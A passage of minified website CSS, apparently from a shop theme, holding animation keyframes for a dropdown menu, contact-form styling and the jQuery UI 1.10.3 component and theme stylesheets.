rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes transition_zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes transition_zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.transition_zoom .mm_menus_li:hover .mm_columns_ul{-webkit-animation-name:transition_zoomIn;animation-name:transition_zoomIn;transform-origin:50% 0 0;-webkit-transform-origin:50% 0 0;-moz-transform-origin:50% 0 0;-ms-transform-origin:50% 0 0;-o-transform-origin:50% 0 0}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes transition_slideInDown{from{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes transition_slideInDown{from{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.transition_slideInDown .mm_menus_li:hover .mm_columns_ul{-webkit-animation-name:transition_slideInDown;animation-name:transition_slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.pfg-forms p.radio>label,.pfg-forms p.checkbox>label{display:inline-block;padding:6px 15px;width:150px;font-size:12px;text-align:right;float:left;vertical-align:top}.pfg-forms p.radio span{display:block;margin-left:180px}.pfg-forms p.radio span>label{display:block;padding:2px 0}.pfg-forms p.checkbox label.input{display:block;padding:2px 0;text-align:left;width:auto;display:block}.pfg-forms p.radio input,.pfg-forms p.checkbox input{padding:0 5px;border:1px solid #ccc;font-size:12px;color:#666}.pfg-forms p.submit{clear:both}.pfg-forms input.form-control{max-width:inherit}.pfg-forms .form-group{display:block}.pfg-forms .form-group>label{text-align:right}.pfg-forms .form-group input,.pfg-forms .form-group textarea,.pfg-forms .form-group select{background:#ebebeb;color:#acaaa6;border:none;padding:.5rem 1rem;font-size:1rem;line-height:1.25;border-radius:0;width:100%}.pfg-forms .form-group select{height:2.625rem;-moz-appearance:none;-webkit-appearance:none;background:#ebebeb url([data-uri]) no-repeat scroll right .5rem center/1.25rem 1.25rem;padding-right:2rem;cursor:pointer}.pfg-forms .form-group select:not([size]):not([multiple]){height:2.5rem}.pfg-forms .form-group input:focus,.pfg-forms .form-group textarea:focus,.pfg-forms .form-group select:focus{outline:.1875rem solid #2fb5d2;background-color:#fff;border-color:#66afe9;color:#acaaa6}.pfg-forms .form-group label.input{display:block;text-align:left;margin:0;padding:0;margin-top:10px}.pfg-forms .form-group label.input>input{display:inline-block;width:auto;margin-right:5px;vertical-align:middle}.pfg-forms .submit{text-align:center}/*! jQuery UI - v1.10.3 - 2013-06-25
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.resizable.css, jquery.ui.selectable.css, jquery.ui.accordion.css, jquery.ui.autocomplete.css, jquery.ui.button.css, jquery.ui.datepicker.css, jquery.ui.dialog.css, jquery.ui.menu.css, jquery.ui.progressbar.css, jquery.ui.slider.css, jquery.ui.spinner.css, jquery.ui.tabs.css, jquery.ui.tooltip.css
* Copyright 2013 jQuery Foundation and other contributors Licensed MIT */
 .ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri])}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content 